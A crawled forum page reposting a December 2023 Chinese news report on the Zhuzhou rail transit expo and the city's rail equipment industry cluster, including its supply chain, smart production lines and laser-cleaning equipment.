

--- FILE ---
content_type: text/html
request_url: http://bbs.voc.com.cn/topic-9433819-1-1.html
body_size: 24672
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>智慧轨道 联通未来丨产业集群要素融通 株洲擦亮轨道交通亮丽名片 - 辣眼时评 -  华声论坛 </title>
<meta name="keywords" itemprop="name" content="智慧轨道 联通未来丨产业集群要素融通 株洲擦亮轨道交通亮丽名片,辣眼时评">
<meta name="description" itemprop="description" content="第三届中国国际轨道交通和装备制造产业博览会(简称“轨博会”)将于12月7日至10日在株洲举办，本届“轨博会”以“智慧轨道，联通未来”为主题，将聚焦轨道交通行业产业、人才、创新、资金、政策等重点主题。潮涌湘江，其势已成。轨道交通产业作为湖南全力打造的三大 ...">
<meta name="MSSmartTagsPreventParsing" content="True">
<meta http-equiv="MSThemeCompatible" content="Yes">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
 <link rel="stylesheet" type="text/css" id="css" href="/forumdata/cache/style_27.css">
<script src="/include/javascript/union2009.js" type="text/javascript"></script>
<script type="text/javascript">
var bbs_action='3';var fid='76';var tid='9433819';var IMGDIR= '/images/dvbbs0';var SMDIR='/images/smilies';var CLIENTINFO="1764798876|172.31.0.40|3.144.11.232";
if(getCokad("userCity") == null){document.write('<scr'+'ipt src=https://bbs.voc.com.cn/ip/></scr'+'ipt>');}
if (top.location !== self.location) {top.location=self.location;}
</script>
</head>
<body onkeydown="if(event.keyCode==27) return false;">
<center>
<div class="maintable"><div class="mainborder" id="jsmenu_parent"></div>
<div class="logo">
<div class="menu">  
   <a href="http://www.voc.com.cn/" target="_blank"><strong>华声在线</strong></a>
   <a href="http://bbs.voc.com.cn/" target="_blank"><strong>华声论坛</strong></a>
   <a href="http://bbs.voc.com.cn/forum-76-1.html" target="_blank">辣眼</a>
   <a href="http://bbs.voc.com.cn/forum-105-1.html" target="_blank">音画</a>
   <a href="http://bbs.voc.com.cn/forum-22-1.html" target="_blank">自拍</a>
   <a href="http://bbs.voc.com.cn/forum-72-1.html" target="_blank">摄影</a>
   <a href="http://bbs.voc.com.cn/forum-17-1.html" target="_blank">户外</a>
   <a href="http://bbs.voc.com.cn/rss_index.html" target="_blank">RSS</a>  
</div><div style="height: 62px;">
<a href="https://bbs.voc.com.cn/" target="_blank" style="float:left;margin-right:8px;""><img src="https://bbs.voc.com.cn/images/hui.gif" alt="logo"></a> 
<script src="https://cgi.voc.com.cn/adclick/AdsClick.php?LocationID=735" type="text/javascript"></script>
</div>
</div>
<div style="border-left:1px solid #989797;border-right:1px solid #989797;"><div class="mainborder" style="height:4px"></div><div class="menu"><div style="margin-left:8px; margin-right:8px;"><nobr><script type="text/javascript">
if(top == self) {document.write('<a href="/frame.php?frameon=yes" target="_top"><img src="/images/dvbbs0/frame_on.gif" border="0" alt="分栏模式" align="top" style="margin-top:1px;"/></a>');
} else {
document.write('<a href="/frame.php?frameon=no" target="_top"><img src="/images/dvbbs0/frame_off.gif" border="0" alt="平板模式" align="top" style="margin-top:1px;"/></a>');
}
</script>
<span class="bold">游客:</span> <a href="/logging.php?action=login" style="color:blue">登录</a> <img src="/images/dvbbs0/n.gif" align="top" border="0" /> <a href="/register.php" style="color:blue">免费注册</a>
<img src="/images/dvbbs0/n.gif" align="top" border="0" /> <span id="forumlistdiy" onMouseOver="showMenu(this.id)"><a href="#" style="color:red;font-weight:bold">栏目列表<img alt="" title="" src="/images/dvbbs0/jsmenu.gif" border="0"></a></span>
<img src="/images/dvbbs0/n.gif" align="top" border="0" /> <a href="/search.php">搜索 </a> 
<!--<img src="/images/dvbbs0/n.gif" align="top" border="0" /> <a href="/search.php">搜索</a>-->
<img src="/images/dvbbs0/n.gif" align="top" border="0" />
<a target="_blank" href="https://bbs.voc.com.cn/plugin.php?identifier=get_money&amp;module=money" title="">领红包</a>

<img src="/images/dvbbs0/n.gif" align="top" border="0" /> <span id="tplselect" onMouseOver="showMenu(this.id)"><a>自选风格</a><img alt="" title="" src="/images/dvbbs0/jsmenu.gif" border="0"></span>
<img src="/images/dvbbs0/n.gif" align="top" border="0" />
<!--modify:20121011-->
<a target="_blank" href="https://bbs.voc.com.cn/app/tuijian/index.php" title="">版主推荐</a><!--<img src="/images/dvbbs0/n.gif" align="top" border="0" />--> <!--<a href="/stats.php">论坛状态</a>-->
<img src="/images/dvbbs0/n.gif" align="top" border="0" />
<span id="tools" onMouseOver="showMenu(this.id)"><a href="#" style="color:red;">社区功能</a><img alt="" title="" src="/images/dvbbs0/jsmenu.gif" border="0"></span>
<img src="/images/dvbbs0/n.gif" align="top" border="0" /> <a href="/bug.php" target="_blank" style="color:blue;">审核投诉</a>
<img src="/images/dvbbs0/n.gif" align="top" border="0" /> <a href="/bangzhu" target="_blank">帮助</a>
<img src="/images/dvbbs0/n.gif" align="top" border="0" /> <a href="/member" style="color:#FF0000;font-weight:bold;" target="_blank">VIP申请</a></nobr></div></div>
</div>
</div><div class="maintable" style="margin-top:8px;"><!--atfriends tips-->
<script src="js/i/jquery.min.js" type="text/javascript"></script>
<script src="js/n/jquery.atwho.js" type="text/javascript"></script> 
<script type="text/javascript">
var jq=$.noConflict();
</script>
<!--atfriends tips end-->

 
<link href="images/right_lan/bbslist.css" rel="stylesheet" type="text/css">
<div class="subtablehead nav"><img src="/images/dvbbs0/Forum_nav.gif" border="0" style="margin-left:5px;">  <a href="/">华声论坛</a>
 → <span id="subforumlist47" onmouseover="showMenu(this.id)"><a href="forum-47-1.html">时事政治区</a></span> → <span id="subforumlist76" onmouseover="showMenu(this.id)"><a href="forum-76-1.html">辣眼时评</a></span> → <h4 style="display:inline; font-size:12px;"><a href="topic-9433819-1-1.html">智慧轨道 联通未来丨产业集群要素融通 株洲擦亮轨道交通亮丽名片</a></h4> &nbsp;&nbsp;</div>
</div>
<script src="/js/n/at_friends.js" type="text/javascript"></script>  <script language="javascript">
var discuzuid='0';
function attr(id,url){
var obj=document.getElementById(id);
obj.setAttribute("src", url);
}
</script>
<script src="/js/xc/header_nav_bar_2.js" type="text/javascript"></script><div style="width: 97%; min-width: 960px;"><div style="height:115px;overflow:hidden; clear:both; width:100%">
<table cellspacing="1" cellpadding="3" align="center" class="subtablehead" style="margin-top:6px" width="100%">
<tr>

<script language="javascript">
//通栏AD
if(getCokad("userCity") == null){document.write('<scr'+'ipt src=https://bbs.voc.com.cn/ip/></scr'+'ipt>');}
if(getCokad("userCity") != null && getCokad("userCity") != "cs" && getCokad("userCity") != "bj") document.write('<scr'+'ipt src="https://bbs.voc.com.cn/js/xc/thread_first_two.js"></scr'+'ipt>');
else document.write('<scr'+'ipt src="https://bbs.voc.com.cn/js/xc/thread_first_two_hn.js"></scr'+'ipt>');
</script>
</tr>
<tr><script src="https://bbs.voc.com.cn/js/xc/thread_first_mid_new.js" type="text/javascript"></script></tr>
<tr><script src="https://bbs.voc.com.cn/js/xc/thread_first_three_new.js" type="text/javascript"></script></tr>
</table><!--start:回帖、发新帖，登录验证，弹出框 2011.1.13-->
<div id="mask" class="bg" style="top:0;left:0;z-index:1000; display:none; height:auto;position:absolute;z-index:999;filter:alpha(opacity=50);background:#666;opacity: 0.5;-moz-opacity: 0.5;left:0;top:0;width:100%;"></div>
<div id="menu_check" style=" width:450px; background-color: #EAF7FF;border: 1px solid #CCCCCC;overflow: hidden;padding: 5px;text-align: left;display:none;POSITION: absolute;z-index: 1000;">
<form method="post" name="login" action="/logging.php?action=login&amp;">
<input type="hidden" name="formhash" value="488bdd2f">
<input type="hidden" name="referer" value="">
<div class="spaceborder" style="width: 100%"><table cellspacing="0" cellpadding="4" width="100%" align="center">
<tr class="header">
<td colspan="2"><span style="clear:none; float:left;">会员登录</span><span onclick="document.getElementById('menu_check').style.display='none';document.getElementById('mask').style.display='none';"style=" float:right; color: #993333;font-weight:bold; cursor:pointer;"><img src="/img/close.gif" alt="点击关闭" border="0" /></span></td>
</tr><tr>
<td class="altbg1"><span class="bold">
<input class="radio" type="radio" name="loginfield" value="username" checked onclick="document.login.username.focus();">用户名<br />
<input class="radio" type="radio" name="loginfield" value="uid" onclick="document.login.username.focus();">UID</span>
</td>
<td class="altbg2">
<span class="smalltxt">
<input type="text" name="username" size="25" maxlength="40" tabindex="2"> &nbsp;<a href="register.php" style="color:#FF0000">30秒 立即注册</a>
</span>
</td>
</tr>
<tr>
<td class="altbg1"><span class="bold">密码</span></td>
<td class="altbg2">
<span class="smalltxt">
<input type="password" name="password" size="25" tabindex="3"> &nbsp;<a href="member.php?action=lostpasswd">忘记密码</a>
</span>
</td>
</tr>
<tr>
<td class="altbg1"><span class="bold">有效期</span></td>
<td class="altbg2"><span class="smalltxt">
<input class="radio" type="radio" name="cookietime" value="315360000" > 一年 &nbsp;
<input class="radio" type="radio" name="cookietime" value="2592000" checked> 一月 &nbsp;
<input class="radio" type="radio" name="cookietime" value="86400" > 一天 &nbsp;
<input class="radio" type="radio" name="cookietime" value="0" > 不保存 &nbsp; &nbsp;
<img src="/img/faq.gif" alt="帮助" border="0" /><a href="faq.php?action=message&amp;id=3" target="_blank">登录帮助</a></span>
</td>
</tr>
</table></div><br>
<div class="option"><div class="submitbutton"><input class="button" type="submit" name="loginsubmit" value="提 &nbsp; 交"></div></div>
</form>
</div>
<script type="text/javascript">
function check_uid(){
document.getElementById("menu_check").style.display="block";
document.getElementById("menu_check").style.position="absolute";
var scrollTop = document.body.scrollTop || document.documentElement.scrollTop || 0;
document.getElementById("menu_check").style.top=scrollTop + 325+'px';
document.getElementById("menu_check").style.left=document.body.clientWidth/2 - 250+'px';
document.getElementById("mask").style.display='block';
abc = document.body.scrollHeight;
document.getElementById("mask").style.height=abc+'px';
return false;
}
</script>
<!--end:回帖、发新帖，登录验证，弹出框 2011.1.13-->
<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:8px;">
<tr><td align="left" width="30%" nowrap="nowrap" valign="middle"><a onclick="check_uid();" style="cursor:pointer;"><img src="images/dvbbs0/a3.gif" alt="发新帖" border=0></a>&nbsp;
<a onclick="check_uid();" style="cursor:pointer;"><img src="images/dvbbs0/a4.gif" alt="新投票" border=0></a>&nbsp;
<a onclick="check_uid();" style="cursor:pointer;"><img src="images/dvbbs0/hui.gif" alt="回帖" border=0></a>&nbsp;
</td><td align="right" width="70%" valign="middle">
<a id="close_rightlan_id" style="cursor:pointer;display:;float:right;" onclick="close_rightlan();"><img src="img/close_rlan.gif" border="0" alt="关闭侧栏" align="top"></a>
<a id="open_rightlan_id" style="cursor:pointer;display:none;float:right;" onclick="open_rightlan();"><img src="img/open_rlan.gif" border="0" alt="打开侧栏" align="top"></a><div style="float:right;width:57px;padding-right:165px;">
<a id="jfl_link" href="javascript:;" title="跳转到指定楼层" style="float:right;width:24px;height:20px;text-decoration:none;text-indent:-999px;overflow:hidden;background: url(https://bbs.voc.com.cn/img/flbg.gif) no-repeat 4px 5px;">  </a>
<input type="text" style="border:1px solid #E3E3E3;float:right;height:17px;width:24px;margin:0px 0 0 5px;line-height:18px;" size="1" onkeyup="$('jfl_link').href='redirect.php?goto=findpost&ptid=9433819&postno='+this.value" onkeydown="if(event.keyCode==13) {window.location=$('jfl_link').href;return false;}" />
</div>
<div style="float:right;display:inline;"><div class="p_bar"><a class="p_total">&nbsp;109&nbsp;</a><a class="p_pages">&nbsp;1/6&nbsp;</a><a class="p_curpage">1</a><a href="topic-9433819-2-1.html" class="p_num">2</a><a href="topic-9433819-3-1.html" class="p_num">3</a><a href="topic-9433819-4-1.html" class="p_num">4</a><a href="topic-9433819-5-1.html" class="p_num">5</a><a href="topic-9433819-6-1.html" class="p_num">6</a><a href="topic-9433819-2-1.html" class="p_redirect" style=" font-family:Tahoma">下一页&raquo;</a></div></div> </td></tr>
</table>
</div>
</div>
<style>
.wp {
width: auto;
margin: 0 auto;
word-wrap: break-word;
}
.ct2 {
margin-right: 246px;
}
.ct2 .mn {
float: left; clear:left;
width: 100%;
margin-bottom: 1em;
overflow: hidden;
display: inline;
}
.ct2 .sd {
width: 235px;
float:right; _position:absolute; _right: 1.5%;
margin-right: -245px;*margin-left: 10px;* + margin-left: 10px;_margin-right:0px;
display: inline; _overflow-y: visible;
}
.test_ { margin-right: 246px;  }
</style>

<div style="width: 97%; min-width: 960px;" >
<div class="wp cl ct2" id="content_info" style="margin-right: 246px; ">
<div id="content_id" class="mn">
<div style="width:100%; clear:both;"><script type="text/javascript">
function fastreply(subject) {if($('postform')) {$('postform').subject.value = subject;$('postform').message.focus();}}
</script>

<div class="spaceborder" style="border-bottom:none">
<table cellspacing="0" cellpadding="4" width="100%" align="center">
<tr >
<td colspan="1" class="header" style="color: #FFFFFF">
<div class="left">帖子主题:<a href="topic-9433819-1-1.html">智慧轨道 联通未来丨产业集群要素融通 株洲擦亮轨道交通亮丽名片</a> </div>
<div class="right" style="font-weight:normal">共<b>1460535</b>个阅读者,<b>108</b>条回复 | <a href="viewthread.php?action=printable&amp;tid=9433819" target="_blank">打印</a> | <a href="my.php?item=subscriptions&amp;subadd=9433819" id="ajax_subscription" onclick="ajaxmenu(event, this.id)">订阅</a> | <a href="my.php?item=favorites&amp;tid=9433819" id="ajax_favorite" onclick="ajaxmenu(event, this.id)">收藏</a></div>
</td></tr></table>
</div>

<input type="hidden" name="formhash" value="f0059ac1">
<div id="post_69898009" class="spaceborder" style="margin-bottom:0px;border-top:none
">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898009"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898009_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898009_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('莫苦根'.length <= 6){
            author_str = '<a href="space.php?uid=3182407" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">莫苦根</a>'
        }else if('莫苦根'.length > 6 && '莫苦根'.length <= 7){
            author_str = '<a href="space.php?uid=3182407" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">莫苦根</a>'
        }else{
            author_str = '<a href="space.php?uid=3182407" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">莫苦根</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = '莫苦根' authorid = '3182407'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898009" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 3182407,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=3182407" target="_blank">137</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">54</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">56</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">0</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898009" onmouseover="ajaxmenu_jb(event, this.id, 10000, 3182407);" onmouseout="document.getElementById(\'ajax_dj_69898009_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(137);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=3182407&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=3182407" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=莫苦根" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_0" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
                <style>
#louzhu_game{ height:auto; width:140px; }
#louzhu_game ul li{ float:left; width:60px; height:80px; padding:0px 5px 0px 5px; text-align:center; }
#louzhu_game ul li a{ line-height: 15px; margin:0px; padding:0px; }
#louzhu_game ul li a img{ margin:0px; padding:0px; }
#louzhu_game ul li p { margin:0px; padding:0px; line-height:15px; }
#louzhu_game ul li p a:hover{ color:#F92628; }
#louzhu_game .game_title{ text-align:left; font-size:12px; font-weight:bold; padding:5px 0px 5px 0px; border-top:1px solid #FF921A;border-bottom:1px solid #FF921A; margin-bottom:5px; }
        </style>
        <script> var uc_game_louzhu_uid = 3182407</script>
        <div id="louzhu_game"></div>
        
    
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div><!--[if lte IE 8]>
<style  type="text/css">
#QRCode table{border-collapse:collapse !important;}
</style>
<![endif]-->
<div style="display: none;" id="QRCode"></div>
</td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">发表时间：2023-12-8 15:57</div>
    <div id="content-info" name="content-info"><!--0,3182407,69898009,1,0,莫苦根,3182407,莫苦根,2023-12-8 15:57,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898009" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;float:left;margin-right:5px"></div>
<h1 style="font-size:24px; line-height:28px; font-weight:bold;display:inline;">智慧轨道 联通未来丨产业集群要素融通 株洲擦亮轨道交通亮丽名片 <a onclick="addbookmark(window.location,'智慧轨道 联通未来丨产业集群要素融通 株洲擦亮轨道交通亮丽名片')" style="cursor:pointer;"><img src="/images/dvbbs0/vcopyt.gif" align="absmiddle" /></a>
<a href="#" id="bbs_go_hwact" style="display:none;" target="_blank"><img src="https://bbs.voc.com.cn/images/bbs_hwact.gif" /></a></h1>
    <br /><br /><span style="font-size:14px;dispaly:block;"><font color="gray">莫苦根 发表在</font> <a href="forum-76-1.html">辣眼时评</a> <font color="gray">华声论坛 https://bbs.voc.com.cn/forum-76-1.html</font></span>



<br /><br />
    
<div id="message69898009" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        　　第三届中国国际轨道交通和装备制造产业博览会(简称“轨博会”)将于12月7日至10日在株洲举办，本届“轨博会”以“智慧轨道，联通未来”为主题，将聚焦轨道交通行业产业、人才、创新、资金、政策等重点主题。<br />
<br />
　　潮涌湘江，其势已成。轨道交通产业作为湖南全力打造的三大世界级产业集群之一，近年来发展得如何？近期，记者探访了轨道交通产业的实践和应用，感受其带来的变化。<br />
<br />
　　华声在线 张鼎峰 报道<br />
<br />
　　一杯咖啡的时间，可以集齐生产一台电力机车所需的上万个零部件。在株洲，轨道交通产业的产业链供应链如此完备，让人惊叹和佩服。<br />
<br />
　　“株洲入选了全国首批产业链供应链生态体系建设试点城市。”株洲市石峰区委常委、常务副区长、株洲市先进轨道交通装备产业链办公室主任敬华兵介绍，目前，链上企业达到了425家，其中规上企业273家、高新技术企业126家、上市企业和挂牌企业59家、国家专精特新“小巨人”11家、国家单项冠军3家。<br />
<a href="https://img2.voc.com.cn/2023/12/06/1b8e1b21f03bc6e5ae0e77c08c9fb62a5d5b4e4f1701847899.png" target="_blank"><img src="https://img2.voc.com.cn/2023/12/06/1b8e1b21f03bc6e5ae0e77c08c9fb62a5d5b4e4f1701847899.png" border="0" onload="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmouseover="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmousewheel="return imgzoom(this);" alt="按此在新窗口浏览图片" /></a><br />
<br />
　　中车株洲研究所时代电气制造中心 张鼎峰 摄<br />
<br />
　　在株洲众多的企业之中，有着不少“金牌单位”。记者走进中车株洲研究所时代电气制造中心，目之所及都是整齐的货架，智能移动机器人正在此往来穿梭，一旁的工人有条不紊地安装调试设备。<br />
<br />
　　“我们主要从事列车的牵引传动和控制系统及新能源发电装置的生产制造。”时代电气制造中心生产技术部高级主管谢明明说，制造中心主要生产列车的“心脏”和“大脑”，每年可满足200列“复兴号”动车组、1000列标准地铁、840列“重载”机车所需。<br />
<br />
　　据介绍，制造中心搭建了轨道交通变流器模块自动化智能化生产线，成为国内轨道交通行业首条按照“工业4.0”标准打造的样板（示范）生产线。在数字化、智能化的浪潮中，制造中心已成长为一个指令通畅、状态透明的高效交付系统，成为决策智能、生产智能、运营智能、过程智能的平台型先进制造企业，可实现国内轨道交通领先的部件类全自动化产线生产线，80%以上产品已实现智能产线生产。<br />
<a href="https://img2.voc.com.cn/2023/12/06/0dfe70ebc22ef030923abbfb27716ff67954233d1701847910.png" target="_blank"><img src="https://img2.voc.com.cn/2023/12/06/0dfe70ebc22ef030923abbfb27716ff67954233d1701847910.png" border="0" onload="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmouseover="if(this.width>screen.width*0.7) this.width=screen.width*0.7;" onmousewheel="return imgzoom(this);" alt="按此在新窗口浏览图片" /></a><br />
<br />
　　罗彭澎向记者介绍激光清洗的好处 张鼎峰 摄<br />
<br />
　　不仅仅是关键部件在株洲生产，聚集效应让企业的需求可以快速得到满足，各种设备的研发也有了快速突破。在国家先进轨道交通装备创新中心（简称“国创中心”），轨道车辆轮轴激光清洗装备就是代表之一。<br />
<br />
　　在一辆动车的检修过程中，清洗零部件是一个大工作。电机作为核心的零部件之一，需要去除其表面的锈蚀、油污、油漆等污染物。以前，工人们通常采用机械打磨的方式去除污染物，十分容易损伤基材。有了激光清洗装备后，电光火石之间便将锈迹斑斑的铁柱清洗干净了。<br />
<br />
　　“我们不会伤害部件，而且提升了效率，那肯定比以前人工清洗要好。” 国创中心激光先进制造技术经理罗彭澎介绍说，激光清洗的优势主要体现在无接触、不损伤基材、绿色环保，而且易于实现自动化控制。之所以会有这个清洗装备，源自于湖南联诚轨道装备有限公司提出的申请，以及国创中心联合多所高校、企业进行的技术攻关。<br />
<br />
　　国创中心副主任陈建雄告诉记者，国创中心按照“公司+联盟”的运作模式，先后吸纳超400家联盟单位，中心以“院士+博士”“全职+兼职”的引才汇智模式，组建了由院士领衔的专家委员会，形成“联合攻关舰队”，围绕产业链补链和强链，攻关关键共性技术，填补了国内多项空白。<br />
<br />
　　本地配套率超过80%、国际化经营指数超过30%、2022年集群规模达到1506亿元……株洲不仅建成了全球最大的轨道交通装备研制基地，是中国中车集团布局产业最多的区域，而且动车组出口份额全国第一，牵引系统等核心零部件国内外市场占有率均居第一，是全国该行业产业规模最大、产品谱系最全、创新实力最强的国家先进制造业集群。现在，株洲的产品出口到全球100多个国家和地区，成为了国家首批先进制造业集群、中国制造“走出去”的亮丽名片。            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--><div class="ops"><a id="btn-zhuwei" class="btn-zhuwei_no"></a>
<a href="#kshf" class="zhuwei-hf" id="zhuwei-hf"></a>
<a href="javascript:void(0);" id="zhuwei-sc" class="zhuwei-sc" onclick="AddFavorite(window.location,document.title)" ></a>
<div class="weiwang-popup" id="J_weiwang" style="width: 637px; height: 500px; left: 608px; top: 2720px; display: none; opacity: 0; ">
            <a class="close" id="J_weiwang_close"></a>
            <iframe src="about:blank" style="overflow-x: hidden; overflow-y: hidden; border-top-style: none; border-right-style: none; border-bottom-style: none; border-left-style: none; border-width: initial; border-color: initial; width: 637px; height: 300px; " scrolling="no" id="zhuwei_iframe" frameborder="no" border="0"></iframe>
</div>
</div>
 <!--助威END-->


<!--bshare start --><style>
.bShareRecommDiv {
    margin: 0 !important;
    overflow: hidden !important;
    padding: 0 !important;
    z-index: 99999;
}
.bShareRecommDiv .bShareRecommDiv2 {
    margin: 0 !important;
    padding: 0 !important;
    position: relative;
}
.lz-module:after, .bShareRecommDiv2:after, .bShareRecommDiv3:after, .b-recomm-panel:after, .b-recomm-tab:after, .b-recomm-list:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}
.bShareRecommDiv .b-recomm-tab {
    left: 0;
    list-style: none outside none !important;
    margin: 0 !important;
    padding: 0 !important;
    position: relative;
    width: 100%;
    z-index: 999;
}
.bShareRecommDiv .b-recomm-tab li {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #FFFFFF;
    border-color: #DADADA;
    border-image: none;
    border-style: solid;
    border-width: 1px 1px 0;
    color: #333333;
    cursor: pointer;
    float: left;
    font-size: 12px;
    height: 15px;
    line-height: 15px;
    list-style: none outside none !important;
    margin: 0 5px 0 0 !important;
    padding: 5px 10px !important;
    position: relative;
    text-align: center;
    top: 1px;
    width: auto;
    z-index: 100;
}
.bShareRecommDiv .b-recomm-tab li.activated {
    background-color: #FFFFFF;
    border-top-width: 2px;
    cursor: default;
}
.bShareRecommDiv .b-recomm-panel {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DADADA;
    clear: both;
    display: none;
    float: left;
    left: 0;
    margin: 0 !important;
    overflow: hidden;
    padding: 5px 0 0 !important;
    position: relative;
}
.bShareRecommDiv .b-recomm-list {
    float: left;
    height: auto;
    list-style: disc inside none;
    margin: 0 !important;
    padding: 0 4px !important;
}
.bShareRecommDiv .b-recomm-list li {
    border: 0 none;
    display: block;
    float: left;
    list-style: disc inside none !important;
    margin: 0;
    overflow: hidden;
    padding-bottom: 0;
    padding-left: 10px !important;
    padding-right: 0;
    padding-top: 0;
    text-align: left;
    text-indent: 0 !important;
    vertical-align: top;
}
.bShareRecommDiv .b-recomm-list a {
    color: #0000FF;
    display: list-item;
    font-size: 14px;
    height: 24px;
    line-height: 24px;
    list-style-type: disc !important;
    margin: 0 !important;
    overflow: hidden;
    position: relative;
    text-decoration: none !important;
}
.bShareRecommDiv .b-recomm-list a:hover {
    color: #FF0000;
    text-decoration: none !important;
}
.tj_cont{}
.tj_cont .tj_l{ float:left; width:880px;}
.tj_cont .tj_r{ float:left; width:265px; }
</style>
<div class="tj_cont">
<div class="tj_l">
<div style="width:880px;" class="b-fixed">
<div class="bShareRecommDiv bShareRecommDiv2" style="width: 880px;">
<ul class="b-recomm-tab" style="visibility: visible;"><li style="text-indent:0;"  class="activated" title="">精彩推荐</li></ul>
<div class="b-recomm-panel activated" sourcetype="insite" style="display: block; width: 875px;" title="">
<ul class="b-recomm-list">
<li style="width: 279px; text-align: left;"><a href=https://bbs.voc.com.cn/viewthread.php?tid=9464226&extra=page%3D1 target="_blank" title=远离“手表社交圈” >远离“手表社交圈”</a></li><li style="width: 279px; text-align: left;"><a href=https://bbs.voc.com.cn/viewthread.php?tid=9464088&extra=page%3D1 target="_blank" title=“隐私”不能高过住客生命 >“隐私”不能高过住客生命</a></li><li style="width: 279px; text-align: left;"><a href=https://bbs.voc.com.cn/viewthread.php?tid=9464033&extra=page%3D1 target="_blank" title=列车上围拍彝族老人 也是“镜头霸凌” >列车上围拍彝族老人 也是“镜头霸凌”</a></li><li style="width: 279px; text-align: left;"><a href=https://bbs.voc.com.cn/viewthread.php?tid=9463798&extra=page%3D1 target="_blank" title=县环卫所招聘 不该“只招博士” >县环卫所招聘 不该“只招博士”</a></li><li style="width: 279px; text-align: left;"><a href=https://bbs.voc.com.cn/viewthread.php?tid=9463807&extra=page%3D1 target="_blank" title=一票游多日 一举能多得 >一票游多日 一举能多得</a></li><li style="width: 279px; text-align: left;"><a href=https://bbs.voc.com.cn/topic-9463707-1-1.html target="_blank" title=打开“院门”，照见初心 >打开“院门”，照见初心</a></li></ul>
</div>
</div>
</div>
</div>

<div style="width:0px; height:0px; clear:both;"></div>
</div>
<!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                                                                      
                <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div><!-- <div style="width:100%; clear:both;border-top: 1px #989797 solid;padding-top:7px" id="outer_pic">
        <script src="js/xc/thread_first_bottom.js" type="text/javascript"></script>
</div> -->
</div>
    </td></tr>
    </table>

</div>

    <div class="spaceborder" id="swf_ad" style="background:white; height:auto;margin-bottom:0px;padding-top:5px;padding-bottom:3px; border-top-width:0px; border-bottom-width:1px;text-align:center"><script src="js/xc/thread_first_banner1.js" type="text/javascript"></script>
</div>
<div id="post_69898152" class="spaceborder" style="margin-bottom:0px;">
